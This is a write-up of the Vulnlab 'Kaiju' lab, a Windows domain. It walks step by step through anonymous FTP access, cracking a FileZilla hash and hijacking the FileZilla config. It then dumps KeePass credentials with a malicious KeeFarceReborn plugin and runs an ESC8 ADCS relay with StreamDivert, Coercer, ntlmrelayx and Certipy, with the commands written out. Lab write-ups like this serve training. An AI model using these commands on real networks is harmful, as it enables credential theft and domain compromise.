Kaiju - Vulnlab

Kaiju is a Hard difficulty lab focused on exploiting a Windows-based network with multiple stages of lateral movement and privilege escalation. The attack begins with FTP access using default credentials, revealing a FileZilla config file and a KeePass database. After decrypting the FileZilla backup user’s password, SSH access is established, and the attacker manipulates the FileZilla configuration to access the system’s C: drive. From there, the KeePass database is targeted using a custom plugin to extract local administrator credentials. These credentials facilitate further network exploration and access to Active Directory Certificate Services (ADCS). By exploiting an ESC8 vulnerability, the attacker redirects traffic to their machine using StreamDivert, capturing a domain administrator certificate. The final step involves using Certipy to authenticate as the domain administrator, leading to complete compromise and retrieval of the administrator flag.
Enumeration
The Nmap scan shows the following ports.
BERSRV100.kaiju.vl
1 | Host is up (0.019s latency). |
BERSRV200.kaiju.vl
1 | 10.10.188.22 |
BERSRV105.kaiju.vl
1 | 10.10.188.23 |

While enumerating services on BERSRV200, I discovered an open FTP port. After trying common credentials, I found that logging in as “ftp” without a password granted access. Inside, I located:
- Three text files with potential password hints.
- A FileZilla configuration file.
- A KeePass database.
Passwords
Config > FileZilla
Software > KeePass2 > Database
The three text files hinted at the password pattern, and the KeePass database seemed to hold administrator credentials.

FileZilla Password Decryption

In the FileZilla config file, I found a hash for the backup user:
1 | <user name="backup" enabled="true"> |
After researching I found this on FileZilla-Project where someone explain how to get the hash together for decryption.

Next, Using hashcat I decrypted the password.
Wordlist
1 | firewall |
hashcat -m 10900 hash.txt wordlist -r /usr/share/hashcat/rules/best64.rule

With the decrypted password, I was able to SSH into BERSRV200 as the backup user.
Manipulating FileZilla Configuration
Earlier in Firezilla config file I saw E:\ drive. So I checked available drives and saw it exists.get-psdrive
I explored the E: drive and located another administrator hash:
E:\Program Files\FileZilla Server
I noticed FileZilla was running locally on the default port.
Using SSH port forwarding, I accessed the FileZilla server:
ssh -L 14148:localhost:14148 [email protected]
To gain full access, I downloaded FileZilla Server 1.8.0, and then modified the old config file to add a new user with the same password as backup, setting the native path to C:.
Next I have imported the modified config file into the FileZilla server

I logged in as the new user and accessed the C: drive.
I found the user flag on the sasrv200 desktop and added my SSH public key for future access.
KeePass Exploitation
I ran winpspy on C drive to monitor system activities and noticed keepass server is running.
I ran WinPspy to monitor system activities and discovered that KeePass was running. With write access to the KeePass folder, I compiled a malicious plugin using KeeFarceReborn to extract the database credentials.
Modifications made:
- Removed MessageBox prompts since there was no actual user in the lab.
- Changed the export file path to store the extracted credentials in an accessible location.
1 | <---snip---> |

After placing the compiled DLL in the KeePass plugin directory, the administrator password was saved in export.xml.
E:\Public\Software\KeePass2\Plugins
ADCS Vulnerability (ESC8)
Using the administrator’s credentials, I established a dynamic port forwarding session:
ssh administrator@BERSRV200 -D 1080

Then, using netexec, I extracted secrets from the workstation:
proxychains -q netexec smb 10.10.209.246 -u 'Administrator' -p '<REDACTED>' --local-auth --lsa
Next I used the ADCS module saw there is CA available in the domain.

After that I used Certipy to enumerate certificates and found kaiju-CA is vulnerable to ESC8.

Since port 445 was not open externally, I used SteamDivert.exe to redirect traffic.
First I created the config file with the following rule
tcp < 445 0.0.0.0 -> 127.0.0.1 8445
Then I used scp to transfer all the files to the workstration.scp -r /home/sz/Documents/vulnlab/labs/hard/Kaiju/StreamDivert.x64/ [email protected]:/c:/Users/Public/StreamDivert.x64/
After that run StreamDivert with the configuration and auto modify firewall based on the config and I used Coercer to exploit the vulnerability and captured a certificate for the administrator account:
.\StreamDivert.exe conf.txt -f
proxychains -q coercer coerce -u 'clare.frost' -p '<REDACTED>' -l 10.10.187.246 -t 10.10.187.245 --always-continue
proxychains -q ntlmrelayx.py -t http://BERSRV105.kaiju.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController --no-http-server --no-wcf-server --no-raw-server

Next I used the certificate to retrive TGT and hash of administrator of Kaiju.
proxychains -q certipy auth -pfx administrator.pfx